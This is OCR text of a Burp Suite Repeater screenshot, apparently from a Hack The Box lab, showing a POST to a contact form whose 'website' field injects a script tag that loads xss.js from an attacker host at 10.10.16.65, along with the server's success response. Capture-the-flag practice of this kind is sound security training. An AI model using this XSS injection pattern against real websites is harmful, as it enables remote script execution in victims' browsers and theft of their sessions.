 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 10.10.11.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en,en-US;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://10.10.11.28
10 Connection: keep-alive
11 Referer: http://10.10.11.28/contact.php
12 Cookie: PHPSESSID=pats4aj2eojls8opiokk5rv2lr
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=hu1k&email=hu1k%40hack.htb&age=69&country=EG&website=
http://sea.htb/"></form><script+src="http://10.10.16.65:8000/xss.js
"></script><form+action="
Search 0 highlights
Response
Pretty Raw Hex Render \n
Competition registration - Sea
Form submitted successfully!
Name:
Email:
Age:
Country: